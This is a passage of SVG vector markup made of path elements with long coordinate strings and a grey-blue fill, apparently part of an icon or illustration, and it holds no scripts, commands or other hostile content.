10.8045 14.5783 10.8103 14.5714L10.8287 14.5506C10.8356 14.5437 10.8414 14.5357 10.8483 14.5299L10.8667 14.5081L10.8851 14.4874L10.9035 14.4655L10.922 14.4448C10.9286 14.4391 10.9344 14.4325 10.9392 14.4253L10.9588 14.4034L10.9772 14.3827C10.9831 14.3752 10.9897 14.3683 10.9968 14.362C11.0031 14.3554 11.0085 14.3481 11.0129 14.3401C11.02 14.3342 11.0266 14.3277 11.0325 14.3206L11.0521 14.2987L11.0705 14.278C11.0761 14.2703 11.0827 14.2634 11.0901 14.2573C11.0948 14.2503 11.1002 14.2437 11.1062 14.2377C11.1143 14.2297 11.1189 14.2216 11.1258 14.2147C11.1325 14.2084 11.1386 14.2014 11.1442 14.194C11.1499 14.1871 11.1569 14.1802 11.1615 14.1733L11.181 14.1515C11.1877 14.1455 11.1939 14.1389 11.1995 14.1319L11.2179 14.1112C11.2248 14.1043 11.2306 14.0962 11.2363 14.0893L11.2559 14.0686C11.2559 14.0606 11.2674 14.0548 11.2732 14.0479L11.2927 14.0272L11.31 14.0065L11.3284 13.9858C11.3353 13.9777 11.3411 13.972 11.3469 13.9639C11.3539 13.9579 11.3601 13.9509 11.3653 13.9432L11.3849 13.9214L11.4021 13.9018C11.4089 13.8951 11.4151 13.8878 11.4205 13.88C11.4275 13.88 11.4344 13.8662 11.4401 13.8604C11.4459 13.8547 11.4528 13.8466 11.4585 13.8386C11.4643 13.8305 11.4712 13.8259 11.477 13.8178C11.4837 13.8115 11.4899 13.8046 11.4954 13.7971C11.5013 13.7897 11.5079 13.7828 11.515 13.7764C11.515 13.7695 11.5253 13.7626 11.5322 13.7557C11.539 13.749 11.5452 13.7417 11.5507 13.7339L11.5691 13.7132C11.5758 13.7068 11.582 13.6999 11.5875 13.6924C11.5946 13.6861 11.6012 13.6792 11.6071 13.6717C11.6126 13.6643 11.6188 13.6574 11.6255 13.651C11.6319 13.6443 11.6377 13.637 11.6428 13.6292C11.6495 13.6232 11.6557 13.6167 11.6612 13.6096L11.6808 13.5878C11.6867 13.5803 11.6932 13.5734 11.7004 13.5671L11.7165 13.5452C11.7236 13.5393 11.7301 13.5327 11.7361 13.5256C11.7418 13.5176 11.7487 13.5118 11.7545 13.5038L11.7729 13.4831L11.7925 13.4624C11.7925 13.4555 11.804 13.4474 11.8098 13.4417C11.8165 13.4349 11.8227 13.4276 11.8282 13.4198L11.8478 13.3991C11.8478 13.3922 11.8593 13.3864 11.865 13.3795C11.8721 13.3727 11.8783 13.365 11.8834 13.3565C11.8902 13.3506 11.8963 13.344 11.9019 13.337L11.9214 13.3163C11.9267 13.3083 11.9334 13.3013 11.941 13.2956L11.9583 13.2737L11.9767 13.2541C11.9836 13.2472 11.9894 13.2392 11.9951 13.2323C12.0007 13.2249 12.0068 13.2179 12.0136 13.2116L12.032 13.1909C12.0375 13.1834 12.0437 13.1765 12.0504 13.1702C12.0564 13.1627 12.0629 13.1558 12.07 13.1495L12.0873 13.1276L12.1068 13.1069C12.112 13.0995 12.1177 13.0926 12.1241 13.0862C12.136 13.0713 12.1486 13.0571 12.1621 13.0436C12.1676 13.0366 12.1738 13.03 12.1805 13.0241C12.1863 13.0172 12.192 13.0091 12.1978 13.0034L12.2174 12.9815L12.2358 12.9608C12.2358 12.9539 12.2485 12.947 12.2542 12.9389L12.2727 12.9182L12.2911 12.8975L12.3107 12.8768C12.3161 12.8694 12.3223 12.8624 12.3291 12.8561L12.3463 12.8354L12.3659 12.8135L12.3832 12.794L12.4028 12.7721L12.4212 12.7514L12.4385 12.7307C12.4454 12.7238 12.4511 12.7158 12.4569 12.7089C12.4636 12.7029 12.4698 12.6964 12.4753 12.6893C12.4827 12.6829 12.4893 12.6755 12.4949 12.6674L12.5133 12.6467L12.5317 12.626C12.5376 12.6186 12.5442 12.6116 12.5513 12.6053L12.5686 12.5835C12.5755 12.5766 12.5801 12.5685 12.587 12.5628L12.6054 12.5421L12.6239 12.5213C12.6309 12.5153 12.6371 12.5083 12.6423 12.5006C12.6491 12.4943 12.6552 12.4874 12.6607 12.4799C12.6676 12.473 12.6734 12.465 12.6803 12.4592C12.6872 12.4535 12.6929 12.4454 12.6987 12.4374C12.7045 12.4293 12.7114 12.4224 12.7171 12.4178L12.7344 12.396C12.7425 12.389 12.7471 12.3821 12.754 12.3752C12.7609 12.3683 12.7655 12.3603 12.7712 12.3545" fill="#969EBB"/>
<path d="M20.8711 21.5818V21.5519C20.8703 21.5423 20.8703 21.5327 20.8711 21.5231C20.8716 21.5139 20.8716 21.5047 20.8711 21.4955C20.8711 21.484 20.8711 21.4748 20.8711 21.4656C20.8723 21.4557 20.8723 21.4456 20.8711 21.4357C20.8711 21.4265 20.8711 21.4161 20.8711 21.4069C20.8711 21.3977 20.8711 21.3874 20.8711 21.377C20.8705 21.3675 20.8705 21.3578 20.8711 21.3483C20.8716 21.3387 20.8716 21.3291 20.8711 21.3195C20.8716 21.3095 20.8716 21.2996 20.8711 21.2896C20.8716 21.2796 20.8716 21.2697 20.8711 21.2597C20.8715 21.2501 20.8715 21.2405 20.8711 21.2309C20.8705 21.2217 20.8705 21.2125 20.8711 21.2033C20.8717 21.1934 20.8717 21.1834 20.8711 21.1734C20.8711 21.1631 20.8711 21.1539 20.8711 21.1446C20.8716 21.1347 20.8716 21.1247 20.8711 21.1147C20.8711 21.1055 20.8711 21.0952 20.8711 21.086C20.8705 21.076 20.8705 21.066 20.8711 21.0561V21.0273C20.8716 21.0177 20.8716 21.0081 20.8711 20.9985C20.8711 20.9882 20.8711 20.979 20.8711 20.9698C20.8711 20.9606 20.8711 20.9491 20.8711 20.9399C20.8711 20.9307 20.8711 20.9215 20.8711 20.91C20.8716 20.9004 20.8716 20.8908 20.8711 20.8812C20.8717 20.8716 20.8717 20.862 20.8711 20.8524C20.8711 20.8421 20.8711 20.8317 20.8711 20.8225C20.8711 20.8133 20.8711 20.803 20.8711 20.7949C20.8711 20.7869 20.8711 20.7742 20.8711 20.765C20.8711 20.7558 20.8711 20.7455 20.8711 20.7351C20.8711 20.7248 20.8711 20.7156 20.8711 20.7063C20.8716 20.6968 20.8716 20.6872 20.8711 20.6776C20.8716 20.6676 20.8716 20.6576 20.8711 20.6477C20.8716 20.6377 20.8716 20.6277 20.8711 20.6178C20.8704 20.6082 20.8704 20.5986 20.8711 20.589C20.8705 20.5794 20.8705 20.5698 20.8711 20.5602V20.5315C20.8717 20.5219 20.8717 20.5123 20.8711 20.5027C20.8716 20.4928 20.8716 20.4828 20.8711 20.4728C20.8722 20.4629 20.8722 20.4528 20.8711 20.4429C20.8705 20.4333 20.8705 20.4237 20.8711 20.4141C20.8716 20.4046 20.8716 20.395 20.8711 20.3854C20.8723 20.3755 20.8723 20.3654 20.8711 20.3555C20.8711 20.3463 20.8711 20.3359 20.8711 20.3267C20.8716 20.3168 20.8716 20.3068 20.8711 20.2968C20.8716 20.2872 20.8716 20.2776 20.8711 20.268C20.8706 20.2585 20.8706 20.2489 20.8711 20.2393C20.8711 20.2289 20.8711 20.2197 20.8711 20.2094C20.8705 20.1998 20.8705 20.1902 20.8711 20.1806C20.8699 20.1711 20.8699 20.1614 20.8711 20.1519C20.8705 20.1419 20.8705 20.1319 20.8711 20.1219C20.8716 20.1124 20.8716 20.1028 20.8711 20.0932V20.0644C20.8711 20.0541 20.8711 20.0449 20.8711 20.0357C20.8711 20.0265 20.8711 20.0161 20.8711 20.0058C20.8711 19.9954 20.8711 19.9862 20.8711 19.9758C20.8722 19.9663 20.8722 19.9566 20.8711 19.9471C20.8711 19.9379 20.8711 19.9287 20.8711 19.9172C20.8716 19.9076 20.8716 19.898 20.8711 19.8884C20.8711 19.8792 20.8711 19.8689 20.8711 19.8585C20.8716 19.8493 20.8716 19.8401 20.8711 19.8309C20.8716 19.8209 20.8716 19.8109 20.8711 19.801C20.8711 19.7918 20.8711 19.7826 20.8711 19.7711C20.8711 19.7596 20.8711 19.7527 20.8711 19.7423C20.8704 19.7327 20.8704 19.7231 20.8711 19.7136C20.8704 19.7036 20.8704 19.6936 20.8711 19.6836C20.8711 19.6756 20.8711 19.6652 20.8711 19.6537C20.8711 19.6422 20.8711 19.6365 20.8711 19.6261C20.8716 19.6162 20.8716 19.6062 20.8711 19.5962C20.8711 19.587 20.8711 19.5778 20.8711 19.5686C20.8718 19.559 20.8718 19.5494 20.8711 19.5398C20.8711 19.5283 20.8711 19.5191 20.8711 19.5099C20.8721 19.4996 20.8721 19.4892 20.8711 19.4789C20.8715 19.4697 20.8715 19.4605 20.8711 19.4513C20.8722 19.4413 20.8722 19.4313 20.8711 19.4214C20.8716 19.4118 20.8716 19.4022 20.8711 19.3926C20.8716 19.3826 20.8716 19.3726 20.8711 19.3627C20.8705 19.3535 20.8705 19.3443 20.8711 19.3351C20.8711 19.3247 20.8711 19.3144 20.8711 19.3052V19.2764C20.8717 19.2664 20.8717 19.2565 20.8711 19.2465C20.8705 19.2369 20.8705 19.2273 20.8711 19.2177C20.8711 19.2074 20.8711 19.197 20.8711 19.189C20.8705 19.179 20.8705 19.169 20.8711 19.1591C20.8699 19.1491 20.8699 19.1391 20.8711 19.1292C20.8704 19.1196 20.8704 19.11 20.8711 19.1004C20.8717 19.0908 20.8717 19.0812 20.8711 19.0716C20.8704 19.0617 20.8704 19.0517 20.8711 19.0417C20.8711 19.0314 20.8711 19.0233 20.8711 19.0118C20.8711 19.0003 20.8711 18.9934 20.8711 18.9831C20.8722 18.9739 20.8722 18.9646 20.8711 18.9554C20.8723 18.9455 20.8723 18.9355 20.8711 18.9255C20.8717 18.9156 20.8717 18.9056 20.8711 18.8956C20.8716 18.886 20.8716 18.8764 20.8711 18.8669C20.8722 18.8573 20.8722 18.8477 20.8711 18.8381C20.8716 18.8281 20.8716 18.8182 20.8711 18.8082C20.8711 18.799 20.8711 18.7886 20.8711 18.7794C20.8718 18.7699 20.8718 18.7602 20.8711 18.7507C20.8722 18.7407 20.8722 18.7307 20.8711 18.7208C20.8711 18.7116 20.8711 18.7024 20.8711 18.6908C20.8716 18.6817 20.8716 18.6724 20.8711 18.6632C20.8711 18.6529 20.8711 18.6437 20.8711 18.6333V18.6046V18.5758C20.8705 18.5658 20.8705 18.5559 20.8711 18.5459C20.8711 18.5367 20.8711 18.5263 20.8711 18.516C20.8711 18.5056 20.8711 18.4976 20.8711 18.4884C20.8717 18.4788 20.8717 18.4692 20.8711 18.4596C20.8711 18.4481 20.8711 18.4401 20.8711 18.4297C20.8717 18.4197 20.8717 18.4098 20.8711 18.3998C20.8711 18.3894 20.8711 18.3802 20.8711 18.371C20.8711 18.3618 20.8711 18.3526 20.8711 18.3411C20.8717 18.3319 20.8717 18.3227 20.8711 18.3135C20.8711 18.3032 20.8711 18.2928 20.8711 18.2836C20.8705 18.274 20.8705 18.2644 20.8711 18.2548C20.8716 18.2449 20.8716 18.2349 20.8711 18.2249C20.8711 18.2157 20.8711 18.2065 20.8711 18.195C20.8704 18.1855 20.8704 18.1758 20.8711 18.1663C20.8711 18.1559 20.8711 18.1467 20.8711 18.1375C20.8716 18.1279 20.8716 18.1183 20.8711 18.1087V18.0788C20.8717 18.0693 20.8717 18.0597 20.8711 18.0501C20.8716 18.0401 20.8716 18.0301 20.8711 18.0202C20.8717 18.011 20.8717 18.0017 20.8711 17.9926C20.8711 17.9811 20.8711 17.9718 20.8711 17.9615C20.8716 17.9519 20.8716 17.9423 20.8711 17.9327C20.8699 17.9228 20.8699 17.9128 20.8711 17.9028C20.8716 17.8932 20.8716 17.8836 20.8711 17.8741C20.8704 17.8641 20.8704 17.8541 20.8711 17.8442C20.8704 17.835 20.8704 17.8257 20.8711 17.8165C20.8711 17.8073 20.8711 17.7958 20.8711 17.7878C20.8722 17.7779 20.8722 17.7678 20.8711 17.7579C20.8711 17.7487 20.8711 17.7372 20.8711 17.728C20.8599 17.5198 20.7845 17.3203 20.6553 17.1567C20.526 16.9931 20.3492 16.8735 20.1492 16.8144C19.9491 16.7553 19.7357 16.7595 19.5381 16.8265C19.3406 16.8934 19.1686 17.0199 19.0459 17.1884C18.9427 17.3331 18.8785 17.5019 18.8594 17.6785C18.86 17.6881 18.86 17.6977 18.8594 17.7073C18.8588 17.7172 18.8588 17.7272 18.8594 17.7372C18.8594 17.7464 18.8594 17.7556 18.8594 17.7659C18.8588 17.7759 18.8588 17.7859 18.8594 17.7958C18.8605 17.805 18.8605 17.8143 18.8594 17.8234L18.8594 17.8233C18.8594 17.8521 18.8594 17.8521 18.8594 17.881C18.86 17.8909 18.86 17.9009 18.8594 17.9109C18.8594 17.9201 18.8594 17.9293 18.8594 17.9396C18.8583 17.9496 18.8583 17.9596 18.8594 17.9695C18.8582 17.9791 18.8582 17.9888 18.8594 17.9983C18.8583 18.0079 18.8583 18.0175 18.8594 18.0271C18.8588 18.037 18.8588 18.047 18.8594 18.057C18.8588 18.0662 18.8588 18.0754 18.8594 18.0846C18.8604 18.0945 18.8604 18.1046 18.8594 18.1145V18.1421C18.8589 18.1521 18.8589 18.1621 18.8594 18.172C18.8594 18.1812 18.8594 18.1904 18.8594 18.2008C18.8594 18.2111 18.8594 18.2192 18.8594 18.2295C18.8594 18.2399 18.8594 18.2491 18.8594 18.2594C18.8594 18.2698 18.8594 18.279 18.8594 18.2871C18.8601 18.297 18.8601 18.307 18.8594 18.317C18.8594 18.3262 18.8594 18.3354 18.8594 18.3457C18.8588 18.3557 18.8588 18.3657 18.8594 18.3756C18.8594 18.3848 18.8594 18.394 18.8594 18.4032C18.8589 18.4132 18.8589 18.4232 18.8594 18.4332C18.8588 18.4431 18.8588 18.4531 18.8594 18.4631V18.4918C18.8587 18.5014 18.8587 18.511 18.8594 18.5206C18.8588 18.5305 18.8588 18.5405 18.8594 18.5505C18.8594 18.5586 18.8594 18.5689 18.8594 18.5781C18.86 18.5877 18.86 18.5973 18.8594 18.6069C18.86 18.6168 18.86 18.6268 18.8594 18.6368C18.8588 18.6464 18.8588 18.656 18.8594 18.6655C18.8594 18.6747 18.8594 18.6851 18.8594 18.6943C18.8594 18.7035 18.8594 18.715 18.8594 18.7242C18.8594 18.7334 18.8594 18.7415 18.8594 18.753C18.8594 18.7645 18.8594 18.7714 18.8594 18.7806C18.8606 18.7905 18.8606 18.8006 18.8594 18.8105C18.86 18.8201 18.86 18.8297 18.8594 18.8393C18.86 18.8488 18.86 18.8584 18.8594 18.868C18.8594 18.8784 18.8594 18.8876 18.8594 18.8968C18.8583 18.9067 18.8583 18.9167 18.8594 18.9267C18.8583 18.9362 18.8583 18.9459 18.8594 18.9554C18.8594 18.9658 18.8594 18.975 18.8594 18.9842C18.86 18.9938 18.86 19.0034 18.8594 19.013C18.8594 19.0245 18.8594 19.0337 18.8594 19.0417C18.8594 19.0498 18.8594 19.0624 18.8594 19.0716C18.8588 19.0812 18.8588 19.0908 18.8594 19.1004C18.8584 19.11 18.8584 19.1196 18.8594 19.1292C18.86 19.1387 18.86 19.1483 18.8594 19.1579C18.8583 19.1675 18.8583 19.1771 18.8594 19.1867C18.8594 19.197 18.8594 19.2062 18.8594 19.2166C18.8583 19.2261 18.8583 19.2358 18.8594 19.2453C18.86 19.2553 18.86 19.2653 18.8594 19.2753C18.8594 19.2845 18.8594 19.2937 18.8594 19.304C18.8594 19.3144 18.8594 19.3236 18.8594 19.3328C18.8594 19.342 18.8594 19.3523 18.8594 19.3627V19.3914C18.8588 19.401 18.8588 19.4106 18.8594 19.4202C18.8594 19.4294 18.8594 19.4409 18.8594 19.449C18.8594 19.457 18.8594 19.4674 18.8594 19.4789C18.8594 19.4904 18.8594 19.4973 18.8594 19.5076C18.8588 19.5172 18.8588 19.5268 18.8594 19.5364C18.86 19.546 18.86 19.5556 18.8594 19.5652C18.8588 19.5747 18.8588 19.5843 18.8594 19.5939C18.8588 19.6039 18.8588 19.6139 18.8594 19.6238C18.8594 19.6319 18.8594 19.6422 18.8594 19.6526C18.8588 19.6622 18.8588 19.6718 18.8594 19.6813C18.8582 19.6909 18.8582 19.7006 18.8594 19.7101C18.8594 19.7205 18.8594 19.7297 18.8594 19.7377C18.8588 19.7481 18.8588 19.7584 18.8594 19.7688C18.8582 19.7783 18.8582 19.788 18.8594 19.7975C18.86 19.8071 18.86 19.8167 18.8594 19.8263C18.8594 19.8366 18.8594 19.8447 18.8594 19.8562C18.8594 19.8677 18.8594 19.8746 18.8594 19.8838C18.8601 19.8934 18.8601 19.903 18.8594 19.9126C18.8589 19.9225 18.8589 19.9325 18.8594 19.9425C18.8588 19.9521 18.8588 19.9617 18.8594 19.9712C18.8594 19.9816 18.8594 19.9908 18.8594 20C18.8594 20.0092 18.8594 20.0196 18.8594 20.0299C18.8582 20.0398 18.8582 20.0499 18.8594 20.0598C18.8594 20.069 18.8594 20.0771 18.8594 20.0863C18.8594 20.0955 18.8594 20.107 18.8594 20.1162C18.8594 20.1254 18.8594 20.1358 18.8594 20.145C18.8594 20.1542 18.8594 20.1657 18.8594 20.1737C18.8583 20.1837 18.8583 20.1937 18.8594 20.2036C18.8604 20.2136 18.8604 20.2236 18.8594 20.2335C18.86 20.2427 18.86 20.2519 18.8594 20.2611C18.8612 20.271 18.8612 20.2812 18.8594 20.2911C18.86 20.3002 18.86 20.3095 18.8594 20.3187C18.8583 20.3286 18.8583 20.3386 18.8594 20.3486C18.8589 20.3582 18.8589 20.3678 18.8594 20.3773C18.8582 20.3873 18.8582 20.3973 18.8594 20.4072C18.8594 20.4164 18.8594 20.4257 18.8594 20.436C18.8582 20.4456 18.8582 20.4552 18.8594 20.4648C18.8583 20.4743 18.8583 20.484 18.8594 20.4935C18.8589 20.5035 18.8589 20.5135 18.8594 20.5234C18.8582 20.5326 18.8582 20.5419 18.8594 20.551C18.8594 20.5614 18.8594 20.5718 18.8594 20.581C18.8594 20.5902 18.8594 20.5994 18.8594 20.6097C18.8594 20.6201 18.8594 20.6293 18.8594 20.6385C18.8594 20.6477 18.8594 20.658 18.8594 20.6684C18.8594 20.6787 18.8594 20.6879 18.8594 20.696C18.8583 20.7059 18.8583 20.716 18.8594 20.7259C18.86 20.7359 18.86 20.7459 18.8594 20.7558C18.8588 20.765 18.8588 20.7742 18.8594 20.7834C18.8594 20.7949 18.8594 20.803 18.8594 20.8145C18.8594 20.826 18.8594 20.8317 18.8594 20.8421C18.86 20.8517 18.86 20.8613 18.8594 20.8709C18.8594 20.8812 18.8594 20.8904 18.8594 20.8996C18.8588 20.9096 18.8588 20.9196 18.8594 20.9295C18.8577 20.939 18.8577 20.9488 18.8594 20.9583C18.8582 20.9678 18.8582 20.9775 18.8594 20.987C18.8594 20.9962 18.8594 21.0055 18.8594 21.017C18.8605 21.0261 18.8605 21.0354 18.8594 21.0446C18.8594 21.0549 18.8594 21.0653 18.8594 21.0733C18.8606 21.0833 18.8606 21.0933 18.8594 21.1032C18.86 21.1128 18.86 21.1224 18.8594 21.132C18.8594 21.1412 18.8594 21.1516 18.8594 21.1608C18.8594 21.17 18.8594 21.1803 18.8594 21.1907C18.8588 21.2002 18.8588 21.2098 18.8594 21.2194C18.8577 21.2289 18.8577 21.2387 18.8594 21.2482C18.8594 21.2574 18.8594 21.2677 18.8594 21.2769C18.8594 21.2861 18.8594 21.2965 18.8594 21.3069C18.8594 21.3172 18.8594 21.3264 18.8594 21.3356C18.8588 21.3452 18.8588 21.3548 18.8594 21.3644C18.86 21.374 18.86 21.3836 18.8594 21.3931C18.8594 21.4046 18.8594 21.4138 18.8594 21.4219C18.8588 21.4319 18.8588 21.4418 18.8594 21.4518C18.8583 21.4614 18.8583 21.471 18.8594 21.4806C18.8588 21.4901 18.8588 21.4997 18.8594 21.5093C18.8588 21.5189 18.8588 21.5285 18.8594 21.5381C18.8313 21.7247 18.8433 21.9152 18.8944 22.0969C18.9455 22.2787 19.0347 22.4474 19.156 22.5922C19.2773 22.7369 19.428 22.8542 19.5981 22.9364C19.7682 23.0186 19.9538 23.0637 20.1426 23.0689C20.3315 23.0741 20.5193 23.0391 20.6936 22.9664C20.868 22.8936 21.0249 22.7847 21.1539 22.6468C21.283 22.509 21.3812 22.3453 21.4423 22.1667C21.5033 21.988 21.5256 21.7985 21.5078 21.6106C21.5084 21.601 21.5084 21.5914 21.5078 21.5818" fill="#969EBB"/>
<path d="M17.5051 18.6358C17.4998 18.6281 17.4952 18.62 17.4913 18.6116L17.4763 18.5875C17.4763 18.5794 17.4671 18.5725 17.4625 18.5633L17.4475 18.5403C17.4475 18.5322 17.4383 18.523 17.4349 18.5161C17.4294 18.5083 17.4245 18.5003 17.4199 18.492C17.4199 18.4828 17.4095 18.4759 17.4061 18.4678C17.401 18.46 17.3964 18.4519 17.3922 18.4437L17.3773 18.4206C17.3773 18.4114 17.3669 18.4034 17.3623 18.3953C17.3576 18.3875 17.3534 18.3795 17.3496 18.3712C17.3496 18.3643 17.3393 18.3562 17.3335 18.3482C17.3299 18.3396 17.3252 18.3315 17.3197 18.324C17.3158 18.3156 17.3112 18.3075 17.3059 18.2999L17.2921 18.2745L17.2782 18.2515C17.2737 18.2432 17.2687 18.2352 17.2633 18.2274C17.2591 18.2191 17.2545 18.211 17.2495 18.2032C17.2444 18.1954 17.2398 18.1874 17.2356 18.1791L17.2207 18.1549C17.2168 18.1465 17.2121 18.1384 17.2069 18.1307L17.193 18.1066L17.1792 18.0836C17.1751 18.0753 17.1705 18.0672 17.1654 18.0594L17.1504 18.0353L17.1366 18.0111C17.131 18.0031 17.1259 17.9946 17.1216 17.9858C17.1171 17.9782 17.1121 17.971 17.1067 17.9639C17.1028 17.9553 17.0978 17.9471 17.0917 17.9398C17.0884 17.9309 17.0842 17.9224 17.079 17.9145C17.079 17.9076 17.071 17.8984 17.0652 17.8903C17.0595 17.8823 17.0549 17.8742 17.0503 17.8662C17.0452 17.8584 17.0406 17.8503 17.0364 17.842C17.0323 17.8341 17.0276 17.8264 17.0226 17.819L17.0076 17.796C17.0076 17.7868 16.9984 17.7787 16.995 17.7707C16.9892 17.7632 16.9842 17.7551 16.98 17.7465C16.9758 17.7384 16.9708 17.7306 16.965 17.7235C16.9614 17.7147 16.9564 17.7065 16.9501 17.6993C16.9466 17.6903 16.942 17.6818 16.9363 17.674L16.9236 17.6499L16.9086 17.6269C16.9047 17.6184 16.9001 17.6104 16.8948 17.6027L16.881 17.5774C16.8755 17.5693 16.8705 17.5608 16.866 17.5521C16.8607 17.5453 16.8561 17.5379 16.8522 17.5302L16.8384 17.5061C16.833 17.4983 16.828 17.4902 16.8234 17.4819L16.8096 17.4578C16.8046 17.45 16.7999 17.4419 16.7958 17.4336L16.7808 17.4106C16.7766 17.4019 16.772 17.3935 16.767 17.3853L16.7532 17.3623C16.7489 17.3538 16.7439 17.3457 16.7382 17.3381C16.7343 17.3297 16.7297 17.3216 16.7244 17.314C16.7202 17.3053 16.7156 17.2968 16.7106 17.2887L16.6956 17.2656C16.6917 17.2573 16.6867 17.2496 16.6806 17.2426C16.6806 17.2334 16.6714 17.2254 16.668 17.2173C16.6634 17.209 16.6584 17.201 16.653 17.1932C16.6491 17.1851 16.6444 17.1774 16.6392 17.1702C16.6392 17.1621 16.6288 17.1529 16.6254 17.1449C16.6219 17.1368 16.615 17.1299 16.6104 17.1207L16.5966 17.0965L16.5827 17.0735C16.5777 17.0653 16.5731 17.0569 16.5689 17.0482C16.5633 17.041 16.5583 17.0333 16.554 17.0252L16.5401 16.9999C16.5401 16.993 16.5298 16.9861 16.5252 16.978L16.5114 16.9527L16.4975 16.9286L16.4826 16.9056C16.4789 16.897 16.4743 16.8889 16.4688 16.8814L16.4549 16.8561L16.4411 16.8331L16.4261 16.8089C16.422 16.8006 16.4174 16.7926 16.4123 16.7848L16.3985 16.7606C16.3934 16.7525 16.3888 16.744 16.3847 16.7353C16.3792 16.728 16.3742 16.7203 16.3697 16.7123C16.3644 16.7047 16.3598 16.6966 16.3559 16.6881C16.3509 16.6807 16.3463 16.6731 16.3421 16.6651C16.3377 16.6565 16.3323 16.6484 16.326 16.641C16.3225 16.6323 16.3178 16.6242 16.3121 16.6168C16.3084 16.6082 16.3042 16.5997 16.2995 16.5915L16.2834 16.5685C16.2796 16.5602 16.2754 16.5522 16.2707 16.5443C16.2707 16.5351 16.2615 16.5282 16.2569 16.5202C16.2515 16.5124 16.2465 16.5043 16.2419 16.496C16.2369 16.4882 16.2323 16.4802 16.2281 16.4719C16.2235 16.4636 16.2185 16.4555 16.2131 16.4477C16.2088 16.4396 16.2038 16.4319 16.1982 16.4247C16.1947 16.4157 16.19 16.4072 16.1843 16.3994L16.1705 16.3752C16.167 16.367 16.1624 16.3592 16.1567 16.3522C16.1524 16.3438 16.1474 16.3357 16.1417 16.3281C16.1387 16.3189 16.134 16.3103 16.1279 16.3028C16.1237 16.2952 16.1191 16.2879 16.1141 16.2809C16.11 16.2716 16.105 16.2628 16.0991 16.2544C16.0942 16.2472 16.09 16.2395 16.0865 16.2314C16.0808 16.2238 16.0758 16.2157 16.0715 16.2073L16.0577 16.1843C16.0532 16.1759 16.0482 16.1678 16.0427 16.1601C16.0389 16.1518 16.0347 16.1438 16.03 16.136C16.0242 16.1284 16.0192 16.1203 16.0151 16.1118C16.0108 16.1033 16.0057 16.0953 16.0001 16.0876C15.9964 16.0791 15.9917 16.071 15.9863 16.0635C15.9863 16.0543 15.9771 16.0474 15.9725 16.0393C15.9679 16.0313 15.9621 16.0232 15.9586 16.0163C15.9544 16.0072 15.949 15.9987 15.9425 15.991C15.9387 15.9831 15.9345 15.9754 15.9299 15.968L15.9149 15.9427C15.9149 15.9346 15.9057 15.9277 15.9022 15.9197C15.8988 15.9116 15.8919 15.9024 15.8872 15.8955L15.8723 15.8714C15.8584 15.8472 15.8584 15.8472 15.8446 15.823C15.8403 15.8146 15.8353 15.8065 15.8297 15.7989C15.8258 15.7905 15.8211 15.7824 15.8159 15.7747L15.802 15.7517C15.7977 15.7429 15.7927 15.7344 15.7871 15.7264C15.7822 15.7187 15.7779 15.7107 15.7744 15.7023C15.7687 15.6946 15.7637 15.6866 15.7594 15.6781C15.7553 15.6698 15.7507 15.6617 15.7456 15.6539C15.7456 15.6459 15.7341 15.6378 15.7306 15.6309L15.7168 15.6056L15.703 15.5826C15.703 15.5746 15.6938 15.5654 15.6892 15.5585L15.6742 15.5343C15.6742 15.5262 15.6662 15.5182 15.6604 15.509C15.6551 15.5017 15.6505 15.494 15.6466 15.486C15.6413 15.4783 15.6367 15.4703 15.6328 15.4618L15.6166 15.4377L15.6028 15.4135C15.5989 15.4054 15.5943 15.3977 15.589 15.3905L15.5752 15.3675C15.5712 15.3585 15.5661 15.35 15.5602 15.3422C15.5553 15.3345 15.5511 15.3264 15.5476 15.318L15.5326 15.2939L15.5176 15.2697C15.5176 15.2617 15.5084 15.2547 15.5038 15.2455C15.4992 15.2363 15.4934 15.2306 15.49 15.2214L15.475 15.1984C15.4701 15.1903 15.4659 15.1818 15.4623 15.1731C15.457 15.1657 15.452 15.158 15.4474 15.1501C15.4474 15.142 15.437 15.134 15.4324 15.1248C15.4278 15.1156 15.422 15.1098 15.4186 15.1017L15.4048 15.0776L15.391 15.0534L15.3771 15.0304C15.3771 15.0224 15.3668 15.0143 15.3622 15.0051C15.3571 14.9973 15.3525 14.9893 15.3484 14.981L15.3334 14.9568C15.3283 14.949 15.3237 14.941 15.3196 14.9326L15.3057 14.9096L15.2908 14.8855C15.2908 14.8774 15.2816 14.8682 15.277 14.8613C15.1868 14.6976 15.0631 14.5547 14.9141 14.4417C14.765 14.3288 14.5939 14.2485 14.4117 14.2059C14.2296 14.1634 14.0405 14.1595 13.8568 14.1947C13.6731 14.2298 13.4988 14.3031 13.3453 14.4099C13.1918 14.5167 13.0625 14.6545 12.9657 14.8144C12.8689 14.9743 12.8069 15.1528 12.7836 15.3382C12.7603 15.5236 12.7763 15.7119 12.8305 15.8907C12.8847 16.0696 12.976 16.235 13.0983 16.3764C13.1049 16.3833 13.111 16.3906 13.1168 16.3982C13.1227 16.4057 13.1292 16.4126 13.1363 16.419L13.1536 16.4408L13.1732 16.4615C13.1789 16.4684 13.1859 16.4753 13.1916 16.4834C13.1974 16.4914 13.2031 16.4972 13.21 16.5029L13.2296 16.5248C13.2354 16.5317 13.2423 16.5374 13.248 16.5455C13.2532 16.5532 13.2594 16.5602 13.2665 16.5662C13.2722 16.5731 13.2791 16.58 13.2849 16.5881L13.3033 16.6088L13.3217 16.6306L13.3413 16.6513L13.3597 16.672C13.365 16.6794 13.3712 16.6859 13.3782 16.6916C13.3782 16.7008 13.3908 16.7066 13.3954 16.7135L13.415 16.7353C13.415 16.7422 13.4277 16.748 13.4334 16.756C13.4392 16.7641 13.4461 16.7687 13.4518 16.7767C13.4576 16.7848 13.4645 16.7905 13.4703 16.7974L13.4898 16.8193C13.4954 16.8264 13.5015 16.8329 13.5083 16.8388L13.5267 16.8619L13.5463 16.8826L13.5635 16.9033L13.5831 16.924C13.5886 16.9314 13.5948 16.9383 13.6015 16.9447C13.6067 16.9524 13.6129 16.9593 13.62 16.9654C13.6255 16.9732 13.6316 16.9805 13.6384 16.9872C13.6448 16.9936 13.6505 17.0005 13.6557 17.008L13.6752 17.0287C13.6752 17.0367 13.6879 17.0425 13.6925 17.0505L13.7132 17.0712C13.7187 17.0787 13.7249 17.0856 13.7317 17.0919C13.7317 17.0988 13.7443 17.1057 13.7501 17.1138C13.7565 17.1202 13.7622 17.1271 13.7674 17.1345L13.7869 17.1552C13.7937 17.1616 13.7998 17.1685 13.8054 17.1759C13.8054 17.184 13.818 17.1897 13.8238 17.1978L13.8422 17.2173L13.8618 17.2392C13.8666 17.2464 13.8725 17.253 13.879 17.2587L13.8986 17.2806C13.8986 17.2875 13.9113 17.2944 13.917 17.3025C13.9228 17.3105 13.9297 17.3163 13.9355 